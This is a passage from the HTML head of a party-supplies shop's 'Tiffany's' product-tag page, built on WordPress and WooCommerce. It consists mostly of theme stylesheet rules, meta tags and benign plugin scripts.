

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/product-tag/tiffanys/
body_size: 58682
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Tiffany&#8217;s &#8211; Parties And Signs</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Tiffany&#039;s Tag Feed" href="https://partiesandsigns.com/product-tag/tiffanys/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-5-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-5-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-5-grid .ast-article-inner{height:100%;}.ast-blog-layout-5-grid .ast-row{margin-left:0;margin-right:0;}.ast-blog-layout-5-grid .ast-article-inner{width:100%;}.ast-blog-layout-5-grid .blog-layout-5{display:flex;flex-wrap:wrap;vertical-align:middle;}.ast-blog-layout-5-grid .ast-blog-featured-section{width:25%;margin-bottom:0;}.ast-blog-layout-5-grid .post-thumb-img-content{height:100%;}.ast-blog-layout-5-grid .ast-blog-featured-section img{width:100%;height:100%;object-fit:cover;}.ast-blog-layout-5-grid .post-content{width:75%;padding-left:1.5em;}.ast-blog-layout-5-grid .ast-no-thumb .ast-blog-featured-section{width:unset;}.ast-blog-layout-5-grid .ast-no-thumb .post-content{width:100%;}.ast-separate-container .ast-blog-layout-5-grid .post-content{padding-right:1.5em;padding-top:1.5em;padding-bottom:1.5em;}.ast-blog-layout-5-grid .ast-article-post{margin-bottom:2em;padding:0;border-bottom:0;}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section{margin-bottom:1.5em;}}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section,.ast-blog-layout-5-grid .post-content{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: 